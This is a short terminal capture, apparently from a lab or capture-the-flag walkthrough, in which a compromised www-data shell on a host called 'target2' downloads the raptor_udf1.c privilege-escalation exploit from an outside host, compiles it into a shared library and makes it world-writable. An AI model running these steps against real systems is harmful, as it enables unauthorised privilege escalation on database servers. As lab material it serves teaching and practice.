 www-data@target2:/tmp$ wget http://192.168.1.90/raptor_udf1.c
wget http://192.168.1.90/raptor_udf1.c
converted 'http://192.168.1.90/raptor_udf1.c' (ANSI_X3.4-1968) → 'http://192.168.1.90/raptor_udf1.c' (UTF-8)
--2021-08-21 04:57:48-- http://192.168.1.90/raptor_udf1.c
Connecting to 192.168.1.90:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3378 (3.3K) [text/plain]
Saving to: 'raptor_udf1.c'
raptor_udf1.c 100%[=====================>] 3.30K --·-KB/s in 0s
2021-08-21 04:57:48 (54.9 MB/s) - 'raptor_udf1.c' saved [3378/3378]
www-data@target2:/tmp$ gcc -g -c raptor_udf1.c
gcc -g -c raptor_udf1.c
www-data@target2:/tmp$ gcc -g -shared -Wl,-soname,raptor_udf1.so -o raptor_udf1.so raptor_udf1.c -lc -fPIC
so raptor_udf1.c -lc -fPIC,raptor_udf1.so -o raptor_udf1.
www-data@target2:/tmp$ chmod 777 raptor_udf1.so
chmod 777 raptor_udf1.so
www-data@target2:/tmp$